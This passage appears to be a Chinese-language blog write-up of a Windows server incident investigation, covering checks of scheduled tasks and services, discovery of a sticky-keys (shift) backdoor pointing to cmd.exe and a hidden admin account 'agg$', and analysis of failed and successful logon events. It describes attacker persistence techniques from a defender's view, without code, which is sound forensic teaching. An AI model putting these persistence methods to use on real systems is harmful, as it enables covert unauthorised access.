

点击scheduled tasks ,查看计划任务

未发现异常,之前的system计划任务已经被删除



点击services,查看服务

未发现异常

点击image,查看镜像劫持

发现了shift粘滞键后门,后门路径是C:\windows\system32\cmd.exe,可以在不登录服务器的情况下用粘滞键以管理员权限打开cmd终端

查看隐藏账号

通过控制面板->用户账号->管理账户 查看账户信息

这里会发现看不到之前创建的隐藏账户,但是同上的方法打开注册表,是能够看到账号信息的

3. 事件溯源

查看wakuang病毒计划任务创建时间

在之前的任务计划上可以看到较多信息

排查安全日志

提取安全日志



下载好evtx程序,使用evtx提取系统的日志,在服务器下载evtx,以管理员身份运行evtx_0x64文件(根据系统多少位判断用哪一个)中的evtx.exe项



运行之后日志提取到了上上一级evtx目录

分析安全日志

使用windows日志分析工具logon分析日志

下载好工具





将提取出来的日志,放在logon下的data里面(注意需要把之前的data内容清空)

之后运行bin目录下的Run.bat程序

再次打开data,发现内容改变,已经变成统计结束的各种表单



查看4625.csv文件,此文件记录的是所有登录失败的信息

发现7月12日有黑客爆破Administrator账户,但是均没有记录攻击ip



查看4624.csv文件,此文件记录的是所有登录成功的信息

发现攻击ip 192.168.145.131 成功登录服务器





通过win->管理工具->事件查看器查看(这也是另一种查看日志的方法)

发现黑客利用administrator账户创建了隐藏账户agg$

之后将agg$隐藏账户添加到超级管理员组,具有超级管理员权限

发现有端倪的域名通过微步在线没有发现更多信息

还可以仔细观察日志获取更多信息,本文不再列举

4293

4293

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?